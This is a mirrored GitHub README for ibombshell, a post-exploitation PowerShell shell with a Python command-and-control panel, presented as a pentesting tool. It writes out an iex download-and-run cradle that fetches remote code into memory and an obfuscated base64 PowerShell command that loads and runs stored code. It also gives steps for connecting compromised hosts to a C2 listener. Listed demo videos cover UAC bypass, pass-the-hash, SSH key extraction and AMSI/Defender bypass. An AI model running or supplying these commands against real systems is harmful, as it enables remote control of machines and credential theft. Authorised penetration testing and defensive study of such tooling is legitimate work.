https://github.com/Telefonica/ibombshell
Tool to deploy a post-exploitation prompt at any time
https://github.com/Telefonica/ibombshell
Last synced: 4 months ago
JSON representation
Tool to deploy a post-exploitation prompt at any time
- Host: GitHub
- URL: https://github.com/Telefonica/ibombshell
- Owner: Telefonica
- License: gpl-3.0
- Created: 2018-07-11T15:25:41.000Z (about 7 years ago)
- Default Branch: master
- Last Pushed: 2021-05-28T09:57:26.000Z (about 4 years ago)
- Last Synced: 2024-04-14T14:22:34.501Z (over 1 year ago)
- Language: Python
- Homepage:
- Size: 2.83 MB
- Stars: 307
- Watchers: 19
- Forks: 73
- Open Issues: 2
-
Metadata Files:
- Readme: README.md
- License: LICENSE
Awesome Lists containing this project
- awesome-command-control - iBombshell
- awesome-starz - Telefonica/ibombshell - Tool to deploy a post-exploitation prompt at any time (Python)
README


# **ibombshell - Dynamic Remote Shell**
```
,--.!, _ ____ __ _____ __ ____
__/ -*- (_) __ )____ ____ ___ / /_ / ___// /_ ___ / / /
,d08b. '|` / / __ / __ \/ __ `__ \/ __ \\__ \/ __ \/ _ \/ / /
0088MM / / /_/ / /_/ / / / / / / /_/ /__/ / / / / __/ / /
`9MMP' /_/_____/\____/_/ /_/ /_/_.___/____/_/ /_/\___/_/_/
[+] Starting the console...
[*] Console ready!
```
**ibombshell** is a tool written in Powershell that allows you to have a prompt at any time with post-exploitation functionalities (and in some cases exploitation). It is a shell that is downloaded directly to memory providing access to a large number of pentesting features. These functionalities can be downloaded directly to memory, in the form of a Powershell function. This form of execution is known as _everywhere_.
In addition, _ibombshell_ provides a second execution mode called _Silently_, so the pentester can execute an instance of ibombshell (called _warrior_). The compromised computer will be connected to a C2 panel through HTTP. Therefore, it will be possible to control the warrior and be able to load functions in memory that help the pentester. This is happening whithin the post-exploitation phase.
# Prerequisities
To run _ibombshell everywhere_ it is mandatory to have PowerShell 3.0 or higher. For operating systems other than Windows you can read more about this in the [PowerShell GitHub](https://github.com/PowerShell/PowerShell) - _PowerShell for every system!_.
To run the _ibombshell silently mode_ you need python 3.6 and some python libraries. You can install this with:
```[python]
cd ibombshell\ c2/
pip install -r requirements.txt
```
**Note**: ibombshell C2 works in **python 3.X**. Make sure you run a pip relative to this version.
# Usage
ibombshell has two execution modes:
## ibombshell everywhere
To load ibombshell simply run on PowerShell:
```[powershell]
iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/Telefonica/ibombshell/master/console’)
```
Now you can run the downloaded ibombshell console running:
```[powershell]
console
```
### ibombshell everywhere in isolated environments
If you need to use ibombshell in isolated environments, you must prepare your computer first in a networked environment. Load all the functions you will need, and use savefunctions to save them in the Windows registry.
Now you can use this base 64 code to get ibombshell:
```[powershell]
powershell.exe -E "JABwAGEAdABoACAAPQAgACcAaABrAGMAdQA6AFwAcwBvAGYAdAB3AGEAcgBlAFwAYwBsAGEAcwBzAGUAcwBcAGkAYgBvAG0AYgBzAGgAZQBsAGwAXABjAG8AbgBzAG8AbABlACcAOwAgAHQAcgB5ACAAewAJAGkAZgAoAHQAZQ
BzAHQALQBwAGEAdABoACAAJABwAGEAdABoACkAIAB7ACAAJABjAG8AbgBzAG8AbABlACAAPQAgACgARwBlAHQALQBDAGgAaQBsAGQASQB0AGUAbQAgACQAcABhAHQAaAApAC4ATgBhAG0AZQA7ACAAYwBkACAAaABrAGMAdQA6
ADsAIAAkAG4AYQBtAGUAIAA9ACAAJABjAG8AbgBzAG8AbABlAC4AcwBwAGwAaQB0ACgAIgBcACIAKQBbAC0AMQBdADsAIAAkAGMAbwBkAGUAIAA9ACAAKAAoAEcAZQB0AC0ASQB0AGUAbQAgAC0AUABhAHQAaAAgACIAJABjAG
8AbgBzAG8AbABlACIAIAB8ACAAUwBlAGwAZQBjAHQALQBPAGIAagBlAGMAdAAgAC0ARQB4AHAAYQBuAGQAUAByAG8AcABlAHIAdAB5ACAAUAByAG8AcABlAHIAdAB5ACkAIAB8ACAARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUA
YwB0ACAAewBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAcABzAG8AYgBqAGUAYwB0ACAALQBQAHIAbwBwAGUAcgB0AHkAIABAAHsAIgBwAHIAbwBwAGUAcgB0AHkAIgA9ACQAXwA7ACAAIgBWAGEAbAB1AGUAIgAgAD0AIAAoAEcAZQ
B0AC0ASQB0AGUAbQBQAHIAbwBwAGUAcgB0AHkAIAAtAFAAYQB0AGgAIAAiACQAYwBvAG4AcwBvAGwAZQAiACAALQBOAGEAbQBlACAAJABfACkALgAkAF8AfQB9ACkALgBWAGEAbAB1AGUAOwAgACQAYwBvAGQAZQAgAHwAIABv
AHUAdAAtAHMAdAByAGkAbgBnACAAfAAgAGkAZQB4ADsAIABjADoAOwAgAGMAbwBuAHMAbwBsAGUAOwB9AH0AYwBhAHQAYwBoAHsAdwByAGkAdABlAC0AaABvAHMAdAAgACQARQByAHIAbwByAFsAMABdAH0A"
```
## ibombshell silently mode
This version allows you to run the ibombshell console and remotely control it from the C2 panel created in python. To run this version, first you must launch the console process in powershell:
```[powershell]
iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/Telefonica/ibombshell/master/console’)
```
On ibombshell C2 path, prepare the C2:
```[python]
python3 ibombshell.py
```
And create the listener where the warriors will connected:
```[ibombshell]
iBombShell> load modules/listener.py
[+] Loading module...
[+] Module loaded!
iBombShell[modules/listener.py]> run
```
The default listener port is 8080. Finally you can launch the console in silently mode on the host to get remote control:
```[powershell]
console -Silently -uriConsole http://[ip or domain]:[port]
```
# ibombshell C2 scheme
The basic operation of the ibombshell control panel follows the following scheme:
```[ascii]
ibombshell C2
| |
| newibombshell |
+--------------------->| --+ register
| |<--+ from IP
| get functions |
| and instructions |
+--------------------->|
| |
| send functions |
| and instructions |
execute +-- |<---------------------+
+-->| |
| results |
+--------------------->|
| |
```
# Docker
We have created a docker container with everything you need to make it works. Run this command from Dockerfile location.
```[bash]
sudo docker build -t "ibombshell" .
sudo docker run -it ibombshell
```
# Example videos
Some example videos...
### _iBombShell: PoC Warrior + Bypass UAC + Pass the hash_
[](http://www.youtube.com/watch?v=v4c8MsOPTyA)
### _iBombShell: macOS_
[](http://www.youtube.com/watch?v=DQlWGPS1CB4)
### _ibombshell: Extracting Private SSH Keys on Windows 10_
[](http://www.youtube.com/watch?v=v7iXEg9cTNY)
### _iBombShell: PoC savefunctions_
[](https://www.youtube.com/watch?v=QM0HufCYOEk)
### _ibombshell - Silently bypass UAC Environment Injection_
[](https://www.youtube.com/watch?v=XrWM2gcXo3w)
### _iBombShell - Mocking Trusted Directory_
[](https://www.youtube.com/watch?v=6iCFS4FkedM)
### _iBombShell - DLL generation_
[](https://www.youtube.com/watch?v=I03klvk-DXo)
### _iBombShell - AMSI & Windows Defender Bypass_
[](https://www.youtube.com/watch?v=wCBLG3CfWMY)
# License
This project is licensed under the GNU General Public License - see the LICENSE file for details
# Contact
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE. WHENEVER YOU MAKE A CONTRIBUTION TO A REPOSITORY CONTAINING NOTICE OF A LICENSE, YOU LICENSE YOUR CONTRIBUTION UNDER THE SAME TERMS, AND YOU AGREE THAT YOU HAVE THE RIGHT TO LICENSE YOUR CONTRIBUTION UNDER THOSE TERMS. IF YOU HAVE A SEPARATE AGREEMENT TO LICENSE YOUR CONTRIBUTIONS UNDER DIFFERENT TERMS, SUCH AS A CONTRIBUTOR LICENSE AGREEMENT, THAT AGREEMENT WILL SUPERSEDE.
This software doesn't have a QA Process. This software is a Proof of Concept.
If you have any problems, you can contact: